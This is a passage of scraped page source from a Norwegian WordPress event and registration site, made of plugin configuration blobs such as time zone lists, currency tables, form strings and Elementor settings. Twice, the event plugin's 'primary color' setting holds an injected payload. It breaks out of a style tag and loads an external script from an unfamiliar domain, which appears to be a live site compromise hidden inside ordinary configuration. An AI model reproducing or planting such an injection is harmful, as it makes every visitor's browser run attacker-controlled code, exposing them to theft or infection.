ic\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"kr","nonce":"8198c0066f","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
</script><script src="https://bn.no/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js" id="etn-public-js"></script><script id="etn-module-rsvp-js-extra">
var localized_data_obj = {"empty":"Fyll ut feltet","invalid":"Invalid input","only_number":"Kun antall tillatt","text":"Fyll ut feltet","number":"Vennligst skriv inn et tall","date":"Fyll ut feltet","radio":"Vennligst sjekk feltet","expired":"Utl\u00f8pt","scanner_common_msg":"Noe gikk galt! V\u00e6r s\u00e5 snill, pr\u00f8v p\u00e5 nytt.","ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","site_url":"https:\/\/bn.no","admin_url":"https:\/\/bn.no\/wp-admin\/","admin_email":"post@bn.no","assets_url":"https:\/\/bn.no\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"nb-no","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/bn.no\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"3724","zoom_connection_check_nonce":"6a5f9fe4be","ticket_status_nonce":"0dca1fead3","zoom_module":"yes","attendee_module":"no","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j. F Y","date_format_string":"20. januar 2026","time_format":"H:i","time_format_string":"10:10","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"kr","nonce":"8198c0066f","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
</script><script type='text/javascript' src='https://bn.no/_jb_static/??-eJydUMtSwzAM/BtOOKKdKeTS4VscW21VbMn4kUz+viY0oQyEAS4avXalXRiCMsIZOUM+occEJ3ROFLpacJYIOiXMCc7z5BCnfduc0z3cwIMrR+IEC1KFKDPaUQfJ65jrqFSy14JxbD46jSf+O2Em8zIuZFN1S0RsXLE4/U5eHzE50Rbtj8f6WhFPp7pCzr6BvdjiUMXUhzWcHVl7MnNfHeq7XzxksQjaGImWhCvxkv9K/yftAwWM0LfXbE2310k4rtry7t1s4TfL/9c5yFAP1Hile/b7zdNj224fdtvdnen2mwvgSfDx'></script><script src="https://bn.no/wp-content/plugins/dynamic-content-for-elementor/assets/lib/datatables/datatables.min.js" id="dce-datatables-js"></script><script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"Januar","february":"Februar","march":"Mars","april":"April","may":"Mai","june":"Juni","july":"Juli","august":"August","september":"September","october":"Oktober","november":"November","december":"Desember"},"firstDay":1,"iconText":"Startdato"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"Denne filtypen er ikke tillatt. Den m\u00e5 v\u00e6re en av de f\u00f8lgende:","delete_file":"Slett denne filen","in_progress":"p\u00e5g\u00e5r","file_exceeds_limit":"Filen er for stor","illegal_extension":"Denne filtypen er ikke tillatt.","max_reached":"\u00d8vre grense for antall filer n\u00e5dd","unknown_error":"Det oppstod et problem under lagring av filen p\u00e5 tjeneren.","currently_uploading":"Vennligst vent p\u00e5 at opplastingen fullf\u00f8res","cancel":"Avbryt","cancel_upload":"Avbryt denne opplastingen","cancelled":"Avbrutt"},"vars":{"images_url":"https:\/\/bn.no\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"Norsk krone","symbol_left":"Kr","symbol_right":"","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"NOK"},"base_url":"https:\/\/bn.no\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/bn.no\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"8cc10a9a4c6581a06366c69c17e80801","strings":{"newRowAdded":"Ny rad lagt til.","rowRemoved":"Rad fjernet","formSaved":"Skjemaet er lagret. Innholdet inneholder lenken for \u00e5 returnere og fylle ut skjemaet."}};
</script><script type='text/javascript' src='https://bn.no/_jb_static/??-eJytjkkOwjAMRW/DitRqqRgWFWdJUzdKyUTsAL09EVIFKwSClf+3/J4M1yhU8IyeIdqsjScYZi+dUctejCEJtOhKDgkkETLBRDCam+ilOukUsh+EDSFWzvhqojX8oC2Tjdf0D5dUo0gYUTKmdz6d5MXwXDTuwU3njGku18F/g732j7nnt4MhhszGLvDRdfVu27Sb/aFtVqrv6jsZeqOP'></script><script defer='defer' src="https://bn.no/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js" id="gform_gravityforms_theme_vendors-js"></script><script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"8cc10a9a4c6581a06366c69c17e80801"}}},"hmr_dev":"","public_path":"https:\/\/bn.no\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
</script><script type='text/javascript' src='https://bn.no/_jb_static/??-eJydzEkOwjAMheHbsCKxWiqGRcVZ0sQtKZlkO1TcnkEskGCB2D7974OlKJuTYBIooU4+MUxkLl6uY6bIYJhRGGYG51mALfkirOSEEXX0Sc+8hi8IhnuQJJMqlN+UBYdi7PmxaqpJ/I/MJ/HvfaRn5FTMrgbk1/8Y+2a3bbvN/tC1Kzv0zQ28bmqO'></script><script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","nonce":"54e92c9e99","urls":{"assets":"https:\/\/bn.no\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/bn.no\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/bn.no\/handlekurv\/","checkout_page_url":"https:\/\/bn.no\/pamelding\/","fragments_nonce":"110bea6800"}},"facebook_sdk":{"lang":"nb_NO","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/bn.no\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script><script src="https://bn.no/wp-content/plugins/elementor-pro/assets/js/frontend.min.js" id="elementor-pro-frontend-js"></script><script type='text/javascript' src='https://bn.no/wp-includes/js/jquery/ui/core.min.js?m=1704739009'></script><script id="elementor-frontend-js-before">
